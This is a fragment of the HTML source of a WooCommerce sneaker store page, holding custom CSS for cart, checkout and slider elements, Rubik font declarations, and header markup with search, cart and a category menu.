span.wlr-signup-message {
    color: #00527C;
}
#ship-to-different-address {
	margin-top: 0.4em;
}
/* Style */
.caution-note {
	padding: 10px 15px;
	font-weight: 400;
	font-size: 16px;
	line-height: 20px;
	border-radius: var(--border-radius);
	background-color: var(--caution-bg);
	color: var(--caution-text);
}
.cart_totals .caution-note:not(:first-child),
.woocommerce-variation .caution-note:not(:first-child) {
	margin-top: 10px;
}
.caution-note.trip-note {
	background: linear-gradient(145deg, #c4faff, #c4f0ff, #63ccff);
	color: #0e0e0e;
}
.caution-note.trip-note.trip-note-header {
    border-radius: 0;
    text-align: center;
}
.caution-note.shipping-notice {background-color:#00d8ff5c;}
.jdgm-carousel-wrapper {
	padding: 10px 0!important;
}
.jdgm-carousel {
	margin: 0 auto!important;
}
.jdgm-carousel-title {
	color: black;
	text-transform: uppercase;
}
.jdgm-carousel__left-arrow,
.jdgm-carousel__right-arrow {
	width:14px!important;
	height:14px!important;
	border-color: #555!important;
}
img.jdgm-carousel-item__product-image {
    float: left;
}
.upsell-cart-box,
.upsell-cart-box .row-small>.flickity-viewport>.flickity-slider>.col {
	padding-bottom: 0px!important;
}
.carrt-wrapper .wlr-message-info.wlr_point_redeem_message {
	padding-bottom: 8px;
}
li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--loyalty_reward a {
    color: red;
    font-weight: 600;
}
.wlr-message-info span, .wlr-message-info #wlr-reward-link {color: #ee202c;}
.wlr-message-info #wlr-reward-link {text-decoration: underline;}
.woocommerce-password-strength.short,
.woocommerce-password-strength.bad
{color: #E72929;}
.woocommerce-password-strength.good {color: #D9B42C;}
.woocommerce-password-strength.strong {color: #4fb443;}
.stock.out-of-stock {
	color: #c80000;
	padding-top: 20px;
}
.awdr-you-saved-text, .awdr-you-saved-text span {color: #0b7ebb!important; padding-top: 4px;font-weight: 500;}
.awdr_cart_strikeout_line:first-child span {
	color: #ee202c;
}
.row.row-full-width.row-80 {
	padding-left: 65px;
	padding-right: 65px;
}
.col.col-8px {
	padding: 0 8px 16px;
}
/*Swiper*/
.swiper-button-next, .swiper-button-prev {
	background-color:rgba(0,0,0,.1);
	width:40px;
	height:40px;
	backdrop-filter:blur(10px);
	-webkit-backdrop-filter:blur(10px);
	border-radius:100px;
}
.swiper-button-next::after, .swiper-button-prev::after {
	font-size:18px;color:#fff;
}
.swiper-pagination-bullet {
	background-color:rgba(255,255,255,0.9);
}
.swiper-pagination-bullet-active {
	background-color: #fff;
}
.swiper-slide {overflow: hidden;}
.mySwiper .swiper-slide img {
width: 100%;
height: auto;
object-fit: cover;
transition: transform .3s ease-in-out;
}
.mySwiper .swiper-slide:hover img {transform: scale(1.05) translateY(-4px);}
/*Shine hover effect*/
.shine {position: relative; overflow: hidden;}
.shine::before {
	content:"";
  position: absolute;
  top: 0;
  left: -95%;
  z-index: 2;
  display: block;
  width: 50%;
  height: 100%;
  transform: skewX(-25deg);
  -webkit-transform: skewX(-25deg);
  background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
  background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
}
.shine:hover::before {
	animation: shineEffect .85s;
  -webkit-animation: shineEffect .85s;
}
@keyframes shineEffect {
	100% {
		left: 125%;
	}
}
/* Hidden  */
.type-product:not(.instock) form.cart {
    display: none;
}
/* Mobile */
@media screen and (max-width: 849px) {
	a#top-link{bottom:80px;background:#fff;}
	a#top-link:hover{background:var(--primary-color);color:#fff;}
		.header-inner.flex-row.container.logo-left.medium-logo-center, #wide-nav .flex-row.container {
    padding: 0 15px;
}
	.mobile-hidden-custom
	{
		display:none;
	}
	.checkout .has-border {
		padding: 12px;
	}
	.woocommerce-checkout-review-order-table td.product-name {
		padding-left: 60px;
	}
	form.checkout_coupon .coupon .medium-flex-wrap {
		flex-flow: unset;
	}
	.row.row-full-width.row-80 {padding: 0 8px;}
	.single_add_to_cart_button {
		width: calc(100% - 100px - 16px);
		margin-left:auto;
	} 
	.ux-buy-now-button{
		width: 100%;
	}
}
@media (max-width:768px) {
	li.hlw2025 >a.mega-menu-link::before {left:100px!important;}
}
@media (max-width:567px) {
	.col.col-8px {padding: 8px;
}
	.flickity-page-dots {
        bottom:0px;
    }
}
@media only screen and (min-width: 481px) {
	.slide-mobile {display: none !important;}
	.slide-desktop {display: block !important;} 
}
@media only screen and (max-width: 480px) {
	.shop-page-title .page-title-inner {padding-top:8px;}
	#snize_results.snize-mobile-design.snize-new-version div.snize-main-panel-collection-results-found {display:none;}
/*************** ADD MOBILE ONLY CSS HERE  ***************/
	.blog-heading {font-size:18px;}
	.post-desc {-webkit-line-clamp: 3;}
	.blog-heading+p {
		display: -webkit-box;
	overflow: hidden;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	}
	button.glide__arrow.glide__arrow--left {left:25%;}
button.glide__arrow.glide__arrow--right {right:25%;}
	input#coupon_code {font-size:12px};
	.slide-mobile {display: block !important;}
	.slide-desktop {display: none !important;}
	.flex-upsell .cuw-offers {
		display: block!important;
	}
	.flex-upsell .cuw-offers .cuw-offer {
		width: 100%;
		padding: 10px;
	}
	div#payment {
		padding: 10px;
		margin: unset;
	}
	/* Upsell checkout */
	.cuw-product-section {gap:4px!important;}
	p.cuw-offer-description {
    margin: 0!important;
	}
	.checkout-sidebar span.woocommerce-Price-amount.amount {
    font-size: 14px;
	}
	/* Upsell cart */
	.cuw-container {
		margin: 2px!important;
    padding: 4px!important;
	}
	h4.cuw-product-title,
	.cuw-product-variants,
	.cuw-product-price.cuw-mobile-block{
		font-size: 14px;
	}
	select.variant-select {
		margin-bottom: 8px;
	}
	.cuw-product-section {
		row-gap: 4px!important;
	}
	.cuw-product-section div {
    padding: 0!important;
	}
	.cuw-product-quantity {
		flex: unset!important;
	}
	button.cuw-button {
		margin-top: 4px;
		padding: 6px 18px!important;
	}
	.custom-order-row .col-order-up {order: 1}
	.custom-order-row .col-order-down {order: 2}
	span.ldp-normal-title{display:block;}
	/*Font-size*/
.wlr-message-info.wlr_points_rewards_earn_points, .wlr-message-info.wlr_point_redeem_message {
	font-size:12px!important;
}
}
/*Effect*/
.flare {position:relative;border: 4px solid white;transition:transform 1s ease-out!important;}
.flare:hover{transform:scale(1.05)}
.flare:hover::before {
  content: '';
  position: absolute;
  background: #ebedff;
  height: 4px;
  width: 8px;
  top: -4px;
  left: 10%;
  opacity: 0;
  box-shadow: 0 0 5px 0 #fff, 0 0 10px 0 #fff, 0 0 15px 0 #fff, 0 0 20px 2px #228DFF, 0 0 35px 5px #228DFF, 0 0 40px  5px #228DFF, 0 0 50px 5px #228DFF, 0 0 75px 10px #228DFF;
  animation: rightFlare 1s ease-in-out infinite;
  animation: leftFlare 1s ease-in-out infinite;
}
.flare:hover::after {
  content: '';
  position: absolute;
  background: #ebedff;
  height: 4px;
  width: 8px;
  bottom: -4px;
  left: 50%;
  box-shadow: 0 0 5px 0 #fff, 0 0 10px 0 #fff, 0 0 15px 0 #fff, 0 0 20px 2px #fff, 0 0 35px 5px #fff, 0 0 40px  5px #fff, 0 0 50px 5px #fff, 0 0 75px 10px #228DFF;
  animation: rightFlare 1s ease-in-out infinite;
}
@keyframes leftFlare {
  0% {
    opacity: 0;
    left: 15%;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    left: 85%;
  }
}
@keyframes rightFlare {
  0% {
    opacity: 0;
    left: 85%;
  }
  50% {
    opacity: 1;
  }
  100% {
    opacity: 0;
    left: 15%;
  }
}		</style>
		<style id="kirki-inline-styles">/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nErXyi0A.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nMrXyi0A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nErXyi0A.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nMrXyi0A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* arabic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nErXyi0A.woff2) format('woff2');
  unicode-range: U+0600-06FF, U+0750-077F, U+0870-088E, U+0890-0891, U+0897-08E1, U+08E3-08FF, U+200C-200E, U+2010-2011, U+204F, U+2E41, U+FB50-FDFF, U+FE70-FE74, U+FE76-FEFC, U+102E0-102FB, U+10E60-10E7E, U+10EC2-10EC4, U+10EFC-10EFF, U+1EE00-1EE03, U+1EE05-1EE1F, U+1EE21-1EE22, U+1EE24, U+1EE27, U+1EE29-1EE32, U+1EE34-1EE37, U+1EE39, U+1EE3B, U+1EE42, U+1EE47, U+1EE49, U+1EE4B, U+1EE4D-1EE4F, U+1EE51-1EE52, U+1EE54, U+1EE57, U+1EE59, U+1EE5B, U+1EE5D, U+1EE5F, U+1EE61-1EE62, U+1EE64, U+1EE67-1EE6A, U+1EE6C-1EE72, U+1EE74-1EE77, U+1EE79-1EE7C, U+1EE7E, U+1EE80-1EE89, U+1EE8B-1EE9B, U+1EEA1-1EEA3, U+1EEA5-1EEA9, U+1EEAB-1EEBB, U+1EEF0-1EEF1;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nMrXyi0A.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nFrXyi0A.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* hebrew */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nDrXyi0A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nPrXyi0A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rubik';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://dopekicksworld.com/wp-content/fonts/rubik/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="wp-singular product-template-default single single-product postid-356197 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js mega-menu-primary mega-menu-vertical mega-menu-primary-mobile woo-variation-swatches wvs-behavior-blur wvs-theme-flatsome-child wvs-show-label wvs-tooltip full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://dopekicksworld.com/" title="Dopekicksworld" rel="home">
		<img width="1020" height="92" src="https://dopekicksworld.com/wp-content/uploads/2023/02/logo-dopekicksworld1-1400x126.png" class="header_logo header-logo" alt="Dopekicksworld"/><img  width="1020" height="92" src="https://dopekicksworld.com/wp-content/uploads/2023/02/logo-dopekicksworld1-1400x126.png" class="header-logo-dark" alt="Dopekicksworld"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dopekicksworld.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">
<div class="header-button">
	<a href="https://dopekicksworld.com/my-account/" class="nav-top-link nav-top-not-logged-in icon button circle is-outline is-small icon button circle is-outline is-small" title="Login" role="button" data-open="#login-form-popup" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
					<span>
			Login			</span>
				</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://dopekicksworld.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">USD $</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="/product-category/all-sneakers/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" aria-haspopup="true" aria-expanded="false" aria-controls="ux-search-dropdown" class="nav-top-link is-small"><i class="icon-search" aria-hidden="true"></i></a>
		<ul id="ux-search-dropdown" class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://dopekicksworld.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="cart-item has-icon">

<div class="header-button">
		<a href="https://dopekicksworld.com/cart/" class="header-cart-link nav-top-link icon button circle is-outline is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="/product-category/all-sneakers/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><button class='mega-toggle-standard mega-toggle-label' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-2' id='mega-toggle-block-2'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-675457" id="mega-menu-item-675457"><a class="mega-menu-link" href="https://dopekicksworld.com/product-category/all-sneakers/" aria-expanded="false" tabindex="0">Sneakers<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-675457-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-mmm-header-title mega-menu-columns-3-of-12 mmm-header-title" style="--columns:12; --span:3" id="mega-menu-675457-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-4" id="mega-menu-item-nav_menu-4"><div class="menu-sneakers-shop-by-category-container"><ul id="menu-sneakers-shop-by-category" class="menu"><li id="menu-item-675685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-675685"><a href="https://dopekicksworld.com/product-category/all-sneakers/">New Arrivals</a></li>
<li id="menu-item-678151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-678151"><a href="https://dopekicksworld.com/product-category/all-sneakers/?tab=products&#038;sort_by=sales_amount&#038;page=1">Best Sellers</a></li>
<li id="menu-item-675404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675404"><a href="https://dopekicksworld.com/product-category/2024-releases/">2024 Releases</a></li>
<li id="menu-item-675405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675405"><a href="https://dopekicksworld.com/product-category/2025-releases/">2025 Releases</a></li>
<li id="menu-item-675406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675406"><a href="https://dopekicksworld.com/product-category/2026-releases/">2026 Releases</a></li>
<li id="menu-item-675408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675408"><a href="https://dopekicksworld.com/product-category/collab-concepts/">Collab Concepts</a></li>
<li id="menu-item-675409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675409"><a href="https://dopekicksworld.com/product-category/player-exclusive-pe/">Player Exclusive (PE)</a></li>
<li id="menu-item-675410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-675410"><a href="https://dopekicksworld.com/product-category/all-sneakers/mens-shoes/">Men&#8217;s Shoes</a></li>
